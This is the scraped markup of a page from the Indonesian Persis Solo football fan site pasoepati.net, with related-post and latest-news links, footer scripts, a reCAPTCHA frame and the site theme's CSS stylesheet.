				<a href="https://social-plugins.line.me/lineit/share?url=https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line"></i>
</a>	
		
			</div>
	 <div class="komentar-fb">
<div class="fb-comments" data-href="https://pasoepati.net/persis-jr-buka-kans-lolos-4-besar/" data-width="100%" data-numposts="10"></div>
	</div> 
            	<div class="clr">
		
	</div>


		<div class="related-post-wrap">
	<p class="baca-juga">
		Baca Juga
	</p>
		<div class="related-post-box">
				<a href="https://pasoepati.net/solo-fc-siap-seratus-persen/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Solo FC Siap Seratus Persen</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/persitema-vs-persis-solo-tanpa-gol-di-babak-pertama/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Persitema vs Persis Solo, Tanpa Gol di Babak Pertama</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/jaga-peluang-persis-wajib-kalahkan-persikab/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Jaga Peluang, Persis Wajib Kalahkan Persikab</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/pasoepati-siap-merahkan-pekalongan/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Pasoepati Siap Merahkan Pekalongan</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/galeri-foto-persis-solo-vs-persires-banjarnegara/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>[Galeri Foto] Persis Solo vs Persires Banjarnegara</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/terkait-kinerja-buruk-wasit-ahmad-tuharea-persis-solo-lakukan-protes-resmi/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Terkait Kinerja Buruk Wasit Ahmad Tuharea, Persis Solo Lakukan Protes Resmi</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/hadapi-lion-xii-panpel-cetak-23-ribu-lembar-tiket/">
			<p class="category-related-post-bawah">Uji Coba</p>			<span>Hadapi Lion XII, Panpel Cetak 23 Ribu Lembar Tiket</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/bayu-nugroho-ingin-jebol-gawang-psps-pekanbaru/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Bayu Nugroho Ingin Jebol Gawang PSPS Pekanbaru</span></a>	</div>
	<div class="clr"></div></div><!-- akhir related post wrap -->
	
	
</div>
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div class="before-widget"><img width="320" height="265" src="https://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0033.jpg" class="image wp-image-26347  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>
		<div class="before-widget">
		<h2 class="judul-sidebar-single-post">BERITA TERBARU</h2>
		<ul>
											<li>
					<a href="https://pasoepati.net/milomir-seslija-kembali-tangani-persis-solo/">MILOMIR SESLIJA KEMBALI TANGANI PERSIS SOLO</a>
											<span class="post-date">16 Desember 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/derby-mataram-berakhir-imbang/">DERBY MATARAM BERAKHIR IMBANG</a>
											<span class="post-date">9 November 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/persis-solo-targetkan-tiga-angka-lawan-persijap-jepara/">PERSIS SOLO TARGETKAN TIGA ANGKA LAWAN PERSIJAP JEPARA</a>
											<span class="post-date">13 September 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/manajemen-tanggapi-isu-keterlambatan-gaji-pemain/">MANAJEMEN TANGGAPI ISU KETERLAMBATAN GAJI PEMAIN</a>
											<span class="post-date">5 September 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/pekan-ketiga-persis-solo-ditahan-imbang-psbs-biak/">PEKAN KETIGA, PERSIS SOLO DITAHAN IMBANG PSBS BIAK</a>
											<span class="post-date">28 Agustus 2025</span>
									</li>
					</ul>

		</div><div class="before-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-6472-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Upd0r3eT7cQ&#038;_=1" /><a href="https://www.youtube.com/watch?v=Upd0r3eT7cQ">https://www.youtube.com/watch?v=Upd0r3eT7cQ</a></video></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --><div class="clr">	
</div>
</div><!-- akhir single content wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Detak%20Terkini/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/dist/hooks.min.js?ver=1769078488" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/dist/i18n.min.js?ver=1769078488" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769078488" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasoepati.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769078488" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://pasoepati.net/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f7c207c78d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=1769078488" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1769078488" id="script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=1769078488" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1769078488" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1769078488" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=1769078488" id="mediaelement-vimeo-js"></script>
<!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap" rel="stylesheet"> -->
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Montserrat:400,500,600,700' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<footer>
	<div class="footer-media-sosial-wrap">
	<img src="http://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0034-1.jpg" alt="logo-putih" />	
		<div>
			<a href="https://www.facebook.com" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_fb.png" alt="facebook" class="terkini-fb"/></a>
			<a href="https://twitter.com/pasoepatinet/" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_tw.png" alt="twitter" class="terkini-fb"/></a>
			<a href="https://www.instagram.com/pasoepatinet/" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_insta.png" alt="instagram" class="terkini-fb"/></a>
			</div>
	</div>
	
	<div class="footer-copyright-wrap">
	<p class="footer-copyright">
		Copyright @ 2026 Pasoepati.Net, All Rights Reserved 
	</p>
	<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu-bawah"><li id="menu-item-26228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26228"><a href="http://pasoepati.net/">BERANDA</a></li>
</ul></div> 
	</div><!-- akhir footer-copyright-wrap -->
	
	 <div id="stop" class="scrollTop">
    <span><a href=""><i class="fas fa-angle-up fa-2x"></i></a></span>
  </div><!-- akhir scrolltop -->
	
</footer>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UShsnKkNmHekebXzmBuKwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078491529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1769078487
body_size: 7280
content:
/*
Theme Name: Detak Terkini Theme
Theme URI: http://detakterkini.baturetnostudio.com
Author: Baturetno Studio
Author URI: http://www.baturetnostudio.com
Description: Theme Wordpress Terkini Mirip Detik Finance
Version: 2.3.1
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License v2 orearch later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: detak-terkini
Tags: two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, theme-options
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}

/** DEFAULT **/

.clr {
    clear: both;
}

body {
	background-color: #ECECEC;
	font-family: 'Arial', sans-serif;
	font-size: 13px;
}

a {
	text-decoration: none;
	color: #000;
}

b, strong, h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}

i, em {
	font-style: italic;
}

center {
	text-align: center;
}

i, em, blockquote {
	font-style: italic;
}

blockquote {
	border-left: 4px solid #ccc;
	padding-left: 20px;
	margin-left: 10px;
}

center {
	text-align: center;
}

h1 {
	font-size: 40px;
}

h2 { 
	font-size: 32px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 16px;
}

pre {
	display: block;
	font-family: monospace;
	white-space: pre;
	margin: 1em 0;
}

code {
	display: block;
	font-family: monospace;
	white-space: pre;
	margin: 1em 0;
}

table {
	display: table;
	border-collapse: separate;
	border-spacing: 2px;
	border-color: gray;
}

tbody {
	display: table-row-group;
	vertical-align: middle;
	border-color: inherit;
}

td {
	display: table-cell;
	vertical-align: inherit;
}

th {
	display: table-cell;
	vertical-align: inherit;
	font-weight: bold;
	text-align: center;
}

thead {
	display: table-header-group;
	vertical-align: middle;
	border-color: inherit;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

u {
	text-decoration: underline;
}

strike {
	text-decoration: line-through;
}

iframe,  
object,  
embed {
	width: 100%;
	height: auto;
}


/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;	
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
	font-family: 'Arial',sans-serif;
    font-size: 12px;
    line-height: 1.3;
    margin: 0;
    padding: 0 4px 5px;
	color: #929292;
	text-align: left;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}



/** HEADER **/

.header-top-search {
	padding: 0 5px 5px 5px;
	float: right;
	margin-right: 20px;
	width: 65%;
}

.header-top-search input[type=text] {
	border: none;
	padding: 15px 15px 12px 15px;
	width: 79%;
	margin: 40px 0 0 0;
	font-family: Arial, sans-serif;
	color: gray;
	font-size: 18px;
}

input.search:focus {
	box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
	outline: none;
}

.header-top-search #searchsubmit {
	border: none;
	padding: 15px 15px 12px 15px;
	background-color: #007DBE;
	font-size: 18px;
	font-weight: normal;
	cursor: pointer;
	color: #fff;
	margin-left: -3px;
}

/*.header-top-search .fa-search:before {
	content: "CARI" !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 18px;
} */

header {
    background-color: #ECECEC;
    width: 100%;
    margin: 0 auto;
	position: fixed;
	top: 0;
	z-index: 9999;
}

header .header-fixed {
	width: 100%;
    max-width: 1115px;
	 margin: 0 auto;
}

#logo {
    display: block;
    padding: 10px 15px;
	width: 320px;
	float: left;
}

#mobile-search {
	display: none;
}

#testku {
		display: none;
	}

.search-form .screen-reader-text {
	display: none;
}

.menu-utama {
    list-style-type: none;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	overflow-y: hidden;
	overflow-x: auto;
	white-space: nowrap;

}

.menu-utama li {
    display: inline-block;
}

.menu-utama li a {
    display: block;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    padding: 10px;
	position: relative;
	border-bottom: 4px solid transparent;
}

/* .menu-utama li a:hover {
    border-bottom: 4px solid #EC1B23;
} */

/*effect-underline*/
.menu-utama li a:after {
	content: '';
  position: absolute;
  left: 0;
  display: inline-block;
  height: 1em;
  width: 100%;
  border-bottom: 4px solid #EC1B23;
  margin-top: 10px;
  opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

.menu-utama li a:hover:after {
  opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}


.menu-utama .current-menu-item a {
	background-color: #02547C;
	border-bottom: 4px solid #02547C;
}

.menu-utama-mobile {
		display: none;
	}

/** HEADLINE **/
.headline-terkini {
	width: 100%;
	max-width: 800px;
	height: 450px;
	margin-bottom: 0;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
}

.headline-text-wrap {
	position: absolute;
	bottom: 25px;
	padding: 50px;
}

.headline-terkini h2 a {
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 34px;
	line-height: 1.2;
	color: #FBDE08;
	display: block;
	margin-bottom: 10px;
}

.headline-terkini h2 a:hover {
	color: #fff;
}

.headline-the-excerpt p {
	color: #fff;
	font-size: 16px;
	line-height: 1.5;
}


.headline-the-excerpt .headline-waktu {
	color: #A4A4A4;
	font-size: 13px;
	margin-bottom: 10px;
}

.headline-terkini-mobile {
	display: none;
	width: 100%;
	max-width: 420px;
	margin-bottom: 15px;
	background-color: #000;
	background-size: cover;
	background-repeat: no-repeat;
}
.headline-text-wrap-mobile {
	padding: 15px;
	background-color: #02547C;
}

.headline-terkini-mobile h2 a {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	font-size: 22px;
	line-height: 1.3;
	color: #FBDE08;
	display: block;
	margin-bottom: 10px;
}

.headline-waktu-mobile {
	color: #c5c5c5;
	font-size: 13px;
	font-family: 'Montserrat', sans-serif;
}

ul#lightSlider {
	
}

.lSSlideOuter .lSPager.lSpg {
	position: relative;
	top: -40px;
}

.lSAction > a {
	opacity: 1 !important;
}

.lSSlideOuter .lSPager.lSpg > li a {
	background-color: gray !important;
}

.lSSlideOuter .lSPager.lSpg > li.active a, .lSSlideOuter .lSPager.lSpg > li:hover a {
	background-color: #fff !important;
}

/** CONTENT WRAP **/

#content-wrap {
	width: 100%;
	max-width: 1115px;
	margin: 0 auto;
}

#content-left-wrap {
    width: 100%;
    max-width: 800px;
    background-color: #ECECEC;
	margin-right: 15px;
	float: left;
}

#news-feed {
    width: 100%;
    max-width: 515px;
    background-color: #fff;
	float: left;
}

.news-feed-judul-block {
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	margin-bottom: 15px;
}

.news-feed-judul-block span {
	width: 160px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 800;
    border-bottom: 4px solid #EC1B23;
	text-align: center;
	display: block;
	padding: 10px;
	margin-left: 20px;
}

.news-feed-list {
	padding: 10px;
	border-bottom: 1px solid #ECECEC;
}

.news-feed-list figure {
	position: relative;
	float: left;
	overflow: hidden;
}

.news-feed-list figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.news-feed-list:hover figure::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

#news-feed img {
	margin-right: 15px;
	width: 100%;
	max-width: 140px;
	height: 140px;
	display: block;
	float: left;
}

#news-feed .news-feed-text-block {
	width: 100%;
}

#news-feed .kategori, #news-feed .tanggal {
	color: #797979;
	text-decoration: none;
	font-family: Arial, 'Montserrat', sans-serif;
	font-size: 12px;
}

#news-feed .kategori a {
	color: #797979;
	text-decoration: none;
	font-family: Arial, 'Montserrat', sans-serif;
	font-size: 12px;
}

#news-feed .kategori {
	margin-bottom: 10px;
}

.news-feed-link {
	text-decoration: none;
}

a.news-feed-link:hover h2 {
	color: #007DBE;
}

h2.news-feed-judul {
    color: #0B5272;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 8px;
}

#news-feed .the-excerpt p {
	font-family: Arial, 'Arial', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	color: #3D3D3D;
}

#news-feed-banner .news-feed-banner-wrap img {
	width: auto !important;
	height: auto;
	text-align: center;
	float: none;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
}

.news-feed-tanggal-mobile {
	display: none;
	font-family: Arial, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #707070;
}

.next-wrap {
	margin: 20px 0;
	display: flex;
	justify-content: center;
}

.next a, .prev a {
	display: block;
	border-radius: 20px;
	padding: 10px;
	text-decoration: none;
	font-weight: bold;
	margin: 10px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	width: 150px;
	transition: all .3s;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.next a:before, .prev a:before {
	content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0%;
  height: 100%;
  background-color: #007DBE;
  transition: all .3s;
  border-radius: 10rem;
  z-index: -1;
}

.next a:after, .prev a:after {
	  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
   background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
  border-radius: 10rem;
  z-index: -2;
}


.next a:hover:before, .prev a:hover:before {
  width: 100%;
}




/***** CONTENT SINGLE ****/

#single-content-wrap, #search-content-wrap {
	max-width: 1115px;
	width: 100%;
	margin: 0 auto;
}

#single-content {
	width: 100%;
	max-width: 800px;
	float: left;
	background-color: #fff;
}

#search-content {
	width: 100%;
	max-width: 800px;
	float: left;
	background-color: transparent;
}

.search-tanggal-mobile {
	display: none;
}

.hasil-search {
	margin: 20px 0;
	font-size: 16px;
}

.search-tanggal {
	font-family: 'Arial', sans-serif;
	font-size: 11px;
}

.search-list {
	background-color: #fff;
	margin-bottom: 20px;
	margin-right: 15px;
	 -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    -webkit-transition: all .3s ease-in;
    transition: all .3s ease-in;
}

.search-list:hover {
box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
}

.search-text {
	padding: 15px 15px 15px 0;
	float: left;
	width: 78%;
}

.search-text a {
	text-decoration: none;
}

.search-text h2 {
	font-size: 20px;
	line-height: 1.3;
	font-weight: bold;
	font-family: "Montserrat", sans-serif;
	margin: 10px 0;
	color: #036096;
}

.search-text h2:hover {
	text-decoration: none;
}

.search-list img {
	float: left;
	margin-right: 15px;
}

.search-excerpt {
	line-height: 1.4;
	font-size: 12px;
	font-family: Arial, sans-serif;
}

#single-content h1 {
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
	font-weight: 700;
	color: #007DBE;
	letter-spacing: -0.5px;
	margin: 15px;
	line-height: 1.2;
}

#single-article-text h1 {
	font-size: 40px;
	color: #000;
}

#single-content .tanggal,
.wrap-kategori-tanggal .single-kategori a, .wrap-kategori-tanggal {
	color: #8c8c8c;
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
}

.wrap-kategori-tanggal .single-kategori {
	margin: 15px;
}

#single-content .tanggal {
margin: 15px 15px 0 15px;
}

#single-content > img, #single-content > p >img {
	width: 100%;
}

.single-article-text {
	padding: 15px 15px 0 15px;
}

.single-article-text p {
	font-family: Arial, sans-serif;
	font-size: 16px;
	line-height: 140%;
	margin-bottom: 20px;
}

.single-article-text blockquote p {
	font-size: 20px;
}

.single-article-text p a:hover, .single-article-text h1 a:hover, .single-article-text h2 a:hover, .single-article-text h3 a:hover, .single-article-text h4 a:hover, .single-article-text h5 a:hover, .single-article-text h6 a:hover, .single-article-text div a:hover, .single-article-text li a:hover, .single-article-text section a:hover, .single-article-text header a:hover, .single-article-text article a:hover, .single-article-text main a:hover, .single-article-text details a:hover, .single-article-text summary a:hover {
	text-decoration: underline;	
}

